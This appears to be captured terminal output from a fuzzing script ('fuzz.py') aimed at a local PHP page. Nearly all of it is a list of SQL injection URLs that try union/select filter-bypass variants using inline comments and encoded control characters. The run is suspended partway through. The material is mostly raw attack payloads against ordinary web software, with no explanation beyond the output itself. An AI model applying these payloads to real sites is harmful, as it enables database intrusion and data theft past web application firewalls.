 3. bash
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0bselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0cselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0dselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0eselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0fselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0gselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0hselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0iselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b%0jselect*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b /*select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b */select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b /*!select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b *select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b =select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b `select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b !select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b @select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b %select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b .select*/ 1,2,3
http://127.0.0.1/index.php?id=1/*!union/*/*/*%0b -select*/ 1,2,3
^Zhttp://127.0.0.1/index.php?id=1/*!union/*/*/*%0b +select*/ 1,2,3
[3]+  Stopped                 python fuzz.py http://127.0.0.1/index.php?id=1
qianan$
qianan$